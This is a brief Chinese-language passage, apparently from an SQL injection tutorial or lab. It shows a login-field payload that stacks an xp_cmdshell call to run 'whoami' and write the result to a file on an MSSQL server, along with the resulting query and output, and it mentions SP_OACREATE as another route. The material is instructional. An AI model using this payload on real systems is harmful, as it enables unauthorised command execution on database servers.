 （一）xp_cmdshell执行系统命令写入文件
Ph0rse1';exec xp_cmdshell 'whoami > c:\tmp\1.txt';--
127.0.0.1
SELECT * FROM [User] where UserName='Ph0rse1';exec xp_cmdshell 'whoami > c:\1.txt';--' and Password='pass1'
The result is :
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
nt service\mssqlserver
uid: 1
UserName: Ph0rse1
Password: pass1
User Name: Ph0rse1';exec xp_cmdshell '
Password: pass1
Login
除xp_cmdshell之外，还有很多存储命令可以进行文件操作，例如SP_OACREATE